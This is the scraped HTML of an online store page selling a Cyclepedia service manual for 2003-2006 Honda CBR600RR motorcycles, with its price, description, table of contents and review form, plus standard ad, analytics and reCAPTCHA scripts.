              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2003-2006+Honda+CBR600RR+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769025258723"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2003-2006+Honda+CBR600RR+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769025258723"><h1 class="product-title heading hide">2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
CPP-110</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684321172" id="quantity_684321172" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684321172" id="addToCart_684321172" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/CPP-110.jpg" rel="lightbox[684321172]" title="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual" id="product_684321172_view"><img class="image dynamicimage" id="product_684321172_lightbox" alt="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual" title="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FCPP-110.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769025258723"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="font-size:16px;">This <strong>Cyclepedia Press</strong> motorcycle service manual provides repair information for Honda CBR600RR motorcycles. This manual includes detailed step-by-step instructions, <strong>black and white photographs</strong>, as well as wiring diagrams. All procedures in this manual were performed by an experienced Honda dealer-trained motorcycle technician.</span></div>
<div><span style="color:#ffffff;">.<br>
.</span></div>
<div><span style="color:#ff0000;"><strong><span style="font-size:16px;">Included in your purchase is 1 year of access to the full color Cyclepedia Online version, along with tech support for FREE!</span></strong></span></div>
<div><span style="color:#ffffff;">.</span></div>
<span style="color:#ffffff;">.</span><br>
<div><strong><span style="font-size:16px;">Years and Models Covered</span></strong></div>
<ul>
<li><span style="font-size:16px;">2003 to 2006 Honda CBR600RR</span></li>
</ul>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><strong><span style="font-size:16px;">Table of Contents</span></strong></div>
<ul>
<li><span style="font-size:16px;">Periodic Maintenance</span></li>
<li><span style="font-size:16px;">Quick Reference</span></li>
<li><span style="font-size:16px;">External Components</span></li>
<li><span style="font-size:16px;">Cooling System</span></li>
<li><span style="font-size:16px;">Fuel Injection System</span></li>
<li><span style="font-size:16px;">Exhaust System</span></li>
<li><span style="font-size:16px;">Engine</span></li>
<li><span style="font-size:16px;">Final Drive</span></li>
<li><span style="font-size:16px;">Front Brakes</span></li>
<li><span style="font-size:16px;">Rear Brakes</span></li>
<li><span style="font-size:16px;">Wheels</span></li>
<li><span style="font-size:16px;">Front Suspension</span></li>
<li><span style="font-size:16px;">Steering</span></li>
<li><span style="font-size:16px;">Rear Suspension</span></li>
<li><span style="font-size:16px;">Electrical System</span></li>
</ul>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Cyclepedia Press LLC
</td>
</tr>
<tr class="row">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
12 x 13 x 1.5 in
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
383 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Weight:
</td>
<td class="cell value last">
3.4lbs
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684321172" id="productreview_rating_684321172">
<option id="productreview_rating_684321172_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684321172_4" value="4">4</option>
<option id="productreview_rating_684321172_3" value="3">3</option>
<option id="productreview_rating_684321172_2" value="2">2</option>
<option id="productreview_rating_684321172_1" value="1">1</option>
<option id="productreview_rating_684321172_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684321172" id="productreview_title_684321172" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684321172_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684321172_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684321172" id="productreview_review_684321172" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684321172_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684321172" id="productreview_name_684321172" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684321172" id="productreview_email_684321172" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=a7312c44dd9a7e6f&amp;cache=1769025258723"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684321172" id="verifier_684321172" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684321172" id="add_review_684321172" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684321172" id="verifyhidden_684321172" value="a7312c44dd9a7e6f" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xb90rHAGd_eSLjd8IUkswg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059726032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>